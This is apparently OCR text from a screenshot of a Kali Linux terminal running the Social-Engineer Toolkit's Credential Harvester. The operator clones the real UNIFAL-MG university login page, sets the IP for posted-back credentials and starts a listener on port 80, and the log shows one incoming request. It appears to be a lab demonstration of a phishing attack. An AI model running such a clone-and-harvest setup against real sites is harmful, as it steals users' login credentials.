 Não seguro
192.168.0.96
Anônima
Depósito Setorial UNIFAL-MG
Autenticação Depósito Setorial UNIFAL-MG
Sistemas Integrados
UNIFAL - MG
A+ A- A
Login
Senha
Entrar
1 2 3 4
0:05
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0
.96]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://sistemas.unifal-mg.edu.br/app/de
posito/logon.php
[*] Cloning the website: http://sistemas.unifal-mg.edu.br/app/deposito/logon.p
hp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are av
ailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.82 - - [04/Dec/2024 00:04:59] "GET / HTTP/1.1" 200 -